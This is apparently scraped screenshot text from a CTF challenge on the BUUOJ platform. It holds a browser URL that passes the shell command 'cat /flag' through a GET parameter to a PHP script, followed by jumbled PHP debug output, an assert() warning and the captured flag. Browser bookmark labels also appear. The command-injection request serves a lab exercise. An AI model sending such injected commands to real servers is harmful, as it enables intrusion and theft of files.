 a29010b1-278c-44b8-917f-9431f
a29010b1-278c-44b8-917f-9431febba297.node4.buuoj.cn:81/xk0SzyKwfzw.php?Efa5BVG=cat /flag
英语 新手上路 (5条消息) CSDN - 专... 收藏夹 菜鸟教程 ctf五大件 (20条消息) CTFHub ... XSS平台 - (支持http... Google 翻译 英语 (5条消息) CSDN - 专... UserWriteup - CTFs... 移动设备上的书签
array(1) { [0]=> string(8) "wiMI9l7q" } array(1) { [0]=> string(3) "NPK" }
Warning: assert(): assert($_GET['xd0UXc39w'] ?? ' '): " " failed in /var/www/html/xk0SzyKwfzw.php on line 20
Array ( ) string(5) "vCvMl" PSlarray(1) { [0]=> string(8) "Ph7u_Cwv" } array(1) { [0]=> string(10) "idch8Z7Sn6" } array(1) { [0]=> string(9) "djD1Ytoul" } array(1) { [0]=> string(11) "Egx6a0p6kUP" }
string(9) "jYmlyYvLz" VSYcTArray ( ) string(8) "hi5LWnZd" array(1) { [0]=> string(9) "dJREkNffr" } Array ( ) KuuSMt1string(8) "jyUmr9W_" array(1) { [0]=> string(4) "XQhY" } _68ccP9KGXOAPTUGDAArray
( ) Array ( ) MR8s3nFnarray(1) { [0]=> string(10) "FWefOFK4g7" } array(1) { [0]=> string(9) "iZFnwUgPf" } Array ( ) THRQINrpUJvf641flag{66969981-40fc-45f2-9cd5-bca5ebfe3f5c} array(1) { [0]=>
string(6) "KLRXmV" } array(1) { [0]=> string(2) "Tw" } Array ( ) array(1) { [0]=> string(8) "oCoznfQZ" } gi9Array ( ) czuhsLFVgQstring(7) "l5kR5oo" End of File